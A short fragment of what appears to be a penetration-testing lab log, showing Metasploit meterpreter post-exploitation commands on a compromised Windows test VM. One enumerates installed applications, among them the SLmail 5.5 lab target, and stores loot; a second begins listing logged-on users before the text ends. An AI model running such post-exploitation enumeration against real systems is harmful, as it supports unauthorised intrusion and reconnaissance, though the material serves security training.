 meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on MSEDGEWIN10
Installed Applications
======================
Name Version
---- -------
Microsoft OneDrive 20.201.1005.0009
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161 9.0.30729.6161
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161 9.0.30729.6161
Microsoft Visual C++ 2015-2019 Redistributable (x64) - 14.20.27508 14.20.27508.1
Microsoft Visual C++ 2015-2019 Redistributable (x64) - 14.20.27508 14.20.27508.1
Microsoft Visual C++ 2015-2019 Redistributable (x86) - 14.20.27508 14.20.27508.1
Microsoft Visual C++ 2015-2019 Redistributable (x86) - 14.20.27508 14.20.27508.1
Microsoft Visual C++ 2019 X86 Additional Runtime - 14.20.27508 14.20.27508
Microsoft Visual C++ 2019 X86 Additional Runtime - 14.20.27508 14.20.27508
Microsoft Visual C++ 2019 X86 Minimum Runtime - 14.20.27508 14.20.27508
Microsoft Visual C++ 2019 X86 Minimum Runtime - 14.20.27508 14.20.27508
SLmail 5.5
SLmail 5.5
[+] Results stored in: /root/.msf4/loot/20210203174021_default_192.168.0.20_host.application_384624.
txt
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users